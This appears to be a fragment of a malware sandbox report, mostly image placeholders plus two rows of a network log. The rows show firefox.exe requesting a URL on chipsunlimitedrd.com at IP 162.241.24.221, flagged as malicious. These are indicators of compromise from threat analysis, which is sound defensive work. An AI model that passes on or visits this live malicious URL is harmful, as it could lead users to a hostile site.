










3876 | firefox.exe | GET | — | 162.241.24.221:80 | http://chipsunlimitedrd.com/dir/5ymp0ha_p5iiwuxh5pvoqt24_module/individual_profile/793dq3dznmtxq0g_x808/ | US | — | — | malicious |
3876 | firefox.exe | GET | 200 | 162.241.24.221:80 | http://chipsunlimitedrd.com/dir/5ymp0ha_p5iiwuxh5pvoqt24_module/individual_profile/ | US | html | 537 b | malicious |

